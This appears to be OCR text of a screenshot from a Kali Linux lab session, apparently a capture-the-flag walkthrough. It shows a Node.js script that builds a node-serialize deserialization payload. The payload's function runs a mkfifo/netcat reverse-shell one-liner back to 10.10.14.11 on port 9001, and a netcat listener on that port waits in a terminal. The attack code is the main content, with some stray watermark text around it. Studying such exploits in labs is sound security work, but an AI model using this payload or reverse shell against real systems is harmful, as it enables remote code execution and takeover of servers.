 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware... Windows 10 x64
1 2 3 CPU 0.76% RAM 3.8G Disk 42G IN 0K OUT 0K 10.10.14.11 Friday, 02 June 2023 23:04:41
GNU nano 7.2 serialize.js *
var serialize = require('node-serialize');
x = {
test : function(){
require('child_process').execSync("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.11 9001 >/tmp/f", function puts(error, stdout, stderr) {});
}
};
console.log("Serialized: \n" + serialize.serialize(x));
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward
kali@kali ~/Desktop rev 9001
Starting Netcat Listener on 9001
listening on [any] 9001 ...
Stock | #534369924
Stock | #534369924
[0] 1:zsh 2:zsh 3:sudo- 4:nano* tun0 10.10.14.11 23:04 02-Jun
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.